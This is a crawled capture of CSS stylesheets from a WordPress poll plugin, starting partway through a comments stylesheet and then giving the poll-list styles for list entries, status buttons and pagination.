.wpp_comments .wpp_comment_section input[type=text],
.wpp_comments .wpp_comment_section input[type=email],
.wpp_comments .wpp_comment_section textarea {
    width:90%;
    min-width:220px;
	outline:none !important;
	box-shadow:none !important;
}
.wpp_comments .wpp_comment_message {
    margin: 15px 0;
    font-size: 15px;
	display:none;
}




--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-list.css
body_size: -64
content:
/*
Admin css
*/


.wpp_list_container {}

.wpp_list_container .wpp_list_single{
	padding:10px 0;
}

.wpp_list_container .wpp_list_single .wpp_left, 
.wpp_list_container .wpp_list_single .wpp_right {
    display: inline-block;
    vertical-align: top;
}

.wpp_list_container .wpp_list_single .wpp_left {
    padding: 8px;
}

.wpp_list_container .wpp_list_single .wpp_left .dashicons-before:before{
    width: 50px;
    height: 50px;
    font-size: 50px;
}
	
.wpp_list_container .wpp_list_single .wpp_right .wpp_title{
    display: -webkit-box;
    margin-bottom: 8px;
    text-decoration: none;
    color: #444;
    font-size: 15px;
}


.wpp_list_container  .wpp_list_single .inline {
    display:inline;
	padding: 3px 18px;
    border-radius: 3px;
	color:#fff;
	cursor:pointer;
	margin-right: 10px;
}

.wpp_list_container  .wpp_list_single .inline .fa {
	margin-right: 5px;
}

.wpp_list_container  .wpp_list_single .inline.wpp_report{
    background-color:#757580;
}

.wpp_list_container  .wpp_list_single .inline.wpp_categories{
    background-color:#009D91;
}

.wpp_list_container  .wpp_list_single .inline.wpp_published{
    background-color:#2EA3F2;
}



/*paginate*/
.wpp_list_container .paginate, .container-answer-section .paginate {
	margin: 30px 0;
	text-align: center;
}

.wpp_list_container .paginate .page-numbers, .container-answer-section .paginate .page-numbers {
    background: #cc8e70 none repeat scroll 0 0;
    margin: 0 2px;
    padding: 5px 15px;
    text-decoration: none;
    color: #fff;
	border-radius: 4px;
}

.wpp_list_container .paginate .current, .container-answer-section .paginate .current {
    background: #865944 none repeat scroll 0 0;
}
.wpp_list_container .paginate .pre,
.container-answer-section .paginate .prev{

}

.wpp_list_container .paginate .next,
.container-answer-section .paginate .next{
}

